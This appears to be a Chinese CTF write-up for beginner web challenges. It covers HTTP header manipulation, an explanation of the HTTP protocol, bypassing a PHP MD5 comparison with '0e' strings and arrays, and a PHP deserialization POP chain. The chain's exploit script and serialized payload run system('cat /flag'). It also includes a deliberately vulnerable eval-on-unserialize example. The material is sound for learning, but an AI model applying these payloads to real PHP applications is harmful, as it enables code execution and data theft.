
flag藏在源代码里面有 鼠标右键打开查看发现flag
查看源代码的方式: 1.右键选择检查 (或 F12 开发者工具)
2.view-source:url (或 crtl+u)
3.bp抓包发送查看响应
4.访问根目录下的index.phps


HTTP 是什么呀 此题考察了我们对 HTTP 协议的理解

需要我们利用抓包工具修改对应的需要的参数 我这里使用的是BurpSuite
修改相关的参数信息
发送后在BurpSuite中查看响应包
发现flag的是还需对其进行base64的解码
关于http协议 主要参考文章链接
URL基本介绍及基本格式: 平时我们上网的网址就是URL,互联网上的每一个文件都有一个统一的URL,它包含的信息指出文件的位置以及浏览器应该怎么处理它
URL的标准格式如下:
1 协议类型:[//服务器地址][:端口号][/资源层级UNIX文件路径]文件名[?查询字符串][#片段标识符]
URL的完整格式如下:
1 协议类型:[//[访问资源需要的凭证信息@]服务器地址[:端口号]][/资源层级 UNIX 文件路径]文件名[?查询字符串][#片段标识符]
认识http协议方法 HTTP中的方法,就是 HTTP请求报文 中的首行的第一部分。
虽然HTTP中的方法有很多,但是我们主要用到的只有两个GET和POST
GET方法: 基本介绍: GET是常用的HTTP方法,常用于获取服务器的某个资源,以下几种方式都会触发GET方法的请求:
1、在浏览器中直接输入URL回车或者点击收藏夹中的链接,此时浏览器就会发送出一个GET请求
2、HTML中的link、img、script等标签的属性中放一个URL,浏览器也会构造出HTTP GET请求
3、使用Javascript中带你ajax,也能构造出HTTP GET请求
3、各种编程语言,只要能够访问网络,就能构造出HTTP GET请求
GET请求特点: 1、首行里面第一部分就是GET
2、URL里面的 query string可以是空,也可以不是空
3、GET请求的header有若干个键值对结构
4、GET请求的body一般为空
POST方法: 基本介绍: POST方法也是一种常见的方法,用于提交用户输入的数据给服务器(如登陆界面)
POST请求的特点: 1、首行第一部分就是POST
2、URL里面的query string一般是空的
3、POST请求的header中有若干个键值对
4、POST请求的body一般不为空(body的具体数据格式,由header中的Content-Type来描述;body的具体数据长度,由header中的Content-Length来描述)
GET和POST本质的区别: GET和POST本质是没有区别的,使用GET的场景完全可以使用POST代替,但是在具体的使用上,还是存在一些细节的区别:
1、GET习惯上会把客户端的数据通过query string来传输(body是空的);POST习惯会把客户端数据通过body来传输(query string 是空的)
2、GET习惯上用于从服务器获取数据,POST习惯上是客户端给服务器提交数据
3、一般情况下,程序员会把GET请求的处理,是现成幂等的;对于POST请求的处理,不要是现成幂等的
4、GET请求可以被缓存,可以被浏览器保存到收藏夹中;POST请求不能被缓存
认识请求报头 header整体格式是键值对结构,每一个键值对占一行,键和值之间使用”冒号+空格“进行分割
下面介绍几种常见的报头:

Host: Host的值表示服务器主机的地址和端口(地址可以是域名,也可以是IP;端口号可以省略或者手动指定)
Content-Length: Content-Length表示body的数据长度,长度单位是字节 以题目的数据包为例 body数据长度为9个字节
Content-Type: Content-Type表示body的数据格式 常见的数据格式可以参考 链接
User-Agent: User-Agent表示浏览器或者操作系统的属性,简称UA 形如
Mozilla/5.0 ( Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)Chrome/91.0.4472.77 Safari/537.36
其中
Windows NT 10.0; Win64; x64 表示操作系统信息
AppleWebKit/537.36 (KHTML, like Gecko)Chrome/91.0.4472.77 Safari/537.36 表示浏览器信息

Referer: Referer表示这个页面从哪个页面跳转过来的,这个是一个非常有用的字段
就比如我们在浏览器中搜索蛋糕,这个时候会跳出很多广告,这些广告是某些厂商投到某个浏览器的,当我们用搜狗点击的,搜狗就会获得这个钱,用百度点击百度就会获得,所以我们就可以根据Referer来判断我们上一个网页是百度还是搜狗
我们对点击广告进行抓包,上面Referer就显示是从搜狗跳转过来的
注意: 如果直接在浏览器中输入 URL 或直接通过收藏夹访问页面时,是没有 Referer 的
Cookie: 什么是Cookie?
Cookie是浏览器提供一种让程序员在本地存储数据的能力
为什么需要cookie?
如果没有Cookie直接将要存储的数据保存到客户端浏览器所在的主机的硬盘上,就会出现很大的安全风险,比如当你不小心打开一个不安全的网站,该网站就可能在你的硬盘上写一个病毒程序,那么你的电脑可能就GG了!因此浏览器可能为了保证安全性,就会禁止网页中代码访问主机硬盘(无法在JS中读写文件),因此也就失去持久化存储能力,所以Cookie就是为了解决这个问题
Cookie里面存储的是什么?
Cookie中存储的是一个字符串,是键值对结构的,键值对之间使用 ;尽心分割,键和值之间使用=进行分割
md5绕过欸
php代码审计以get方式传入参数name name2 以post方式分别传入参数 password password2
进行两轮验证 验证成功后输出flag
第一轮:name!=password 并且两参数md5加密后弱比较
第二轮:namw2!=password2 并且两参数md5加密后强比较

弱比较: 分为”与字符串类型比较“和”与int类型比较“
举例如下:
1 2 var_dump(“123a”==123) //与int类型比较 结果为true
字符串与int类型比较: PHP规定当进行“字符串与数字的若比较时”,会进行如下步骤:
先看字符串开头是否为数字,如果为数字,则截止到连续数字的最后一个数字,即”123abc456”=>123
如果开头不为数字,则判断为false,即0。因此
1 2 ("aaa123"==0) =>true
思维导图:
字符串与字符串比较: 因为这个是字符串之间进行比较,想要绕过这个弱比较只能用 0e 的方式。
在PHP中”0e”判断为科学计数法,0e123就是0乘以10的123次方
不难推出: 0e123456789==0e1
不过有一个注意点:
1 2 3 “0e123456”==“0e345” //True
弱比较可以使用数组或是以下md5后开头为0e的字符串任意两个来绕过:
1 2 3 4 5 6 QNKCDZO
强比较: 如果遇到的是强比较最常见的绕过方法是数组绕过 (弱比较也能用)
因为PHP对无法md5加密的东西不加密,结果为NULL,虽然会报错,但是null=null,逻辑关系为True。
所以题目payload:
1 2 /?name=QNKCDZO&name2[]=1
本文中的知识点参考链接
week2 EZ_ser 说是简单的反序列化 但是感觉不是很简单
题目代码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 <?php highlight_file (__FILE__ );error_reporting (0 );class re public $chu0 ;public function __toString (if (!isset ($this ->chu0)){return "I can not believes!" ;$this ->chu0->$nononono ;class web public $kw ;public $dt ;public function __wakeup (echo "lalalla" .$this ->kw;public function __destruct (echo "ALL Done!" ;class pwn public $dusk ;public $over ;public function __get ($name if ($this ->dusk != "gods" ){echo "什么,你竟敢不认可?" ;$this ->over->getflag ();class Misc public $nothing ;public $flag ;public function getflag (eval ("system('cat /flag');" );class Crypto public function __wakeup (echo "happy happy happy!" ;public function getflag (echo "you are over!" ;$ser = $_GET ['ser' ];unserialize ($ser );?>
web 类为⼊⼝,echo 触发 re 类的 __toString(),通过 $this->chu0->$nononono 触 发 pwn 类的 __get(),再通过 $this->over->getflag() 执⾏ Misc 类的 getflag() 函数,从⽽得到 flag。
这里的_toString()需要所在的对象看做字符串才可触发,_get()触发条件是 试图访问一个对象中不可访问或者不存在的属性
exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 <?php class re public $chu0 ;public function __toString (if (!isset ($this ->chu0)){return "I can not believes!" ;$this ->chu0->$nononono ; class web public $kw ;public $dt ;public function __wakeup (echo "lalalla" .$this ->kw; public function __destruct (echo "ALL Done!" ;class pwn public $dusk ;public $over ;public function __get ($name if ($this ->dusk != "gods" ){ echo "什么,你竟敢不认可?" ;$this ->over->getflag (); class Misc public $nothing ;public $flag ;public function getflag (eval ("system('cat /flag');" );class Crypto public function __wakeup (echo "happy happy happy!" ;public function getflag (echo "you are over!" ;$m = new Misc ();$p = new pwn ();$p ->over = $m ;$r = new re ();$r ->chu0 = $p ;$w = new web ();$w ->kw = $r ;echo serialize ($w );?>
得到payload
1 ?ser=O:3 :"web" :2 :{s:2 :"kw" ;O:2 :"re" :1 :{s:4 :"chu0" ;O:3 :"pwn" :2 :{s:4 :"dusk" ;N;s:4 :"over" ;O:4 :"Misc" :2 :{s:7 :"nothing" ;N;s:4 :"flag" ;N;}}}s:2 :"dt" ;N;}ALL Done!
GET上传得到flag
反序列化 参考文章链接
概述 反序列化是将序列化得到的字符串转化为一个对象的过程;
反序列化生成的对象的成员属性值由被反序列化的字符串决定,与原来类预定义的值无关;
反序列化使用unserialize()函数将字符串转换为对象,序列化使用serialize()函数将对象转化为字符串;
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php class test public $a ="haha" ;public $b =123 ;$ha ='O:4:"test":2:{s:1:"a";s:3:"666";s:1:"b";i:6666;}' ;$ha =unserialize ($ha )var_dump ($ha );?> object (test)"a" ]=>string (3 ) "666" "b" ]=>int (6666 )
反序列化漏洞的成因 反序列化过程中unserialize()函数的参数可以控制,传入特殊的序列化后的字符串可改变对象的属性值,并触发特定函数执行代码;
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <?php class test public $a ="haha" ;public function display ( {eval ($this ->a);$cmd =$_GET ['cmd' ];$d =unserialize ($cmd );$d ->display ();?>
常见的php反序列化ctf题目的做题步骤 1、复制源代码到本地
2、注释掉和属性无关的内容(只剩类名和属性)
3、根据题目需要给属性赋值(最关键的一步)
4、生成序列化数据,通常要urlencode
5、传递数据到服务器(攻击目标)
一起吃豆豆
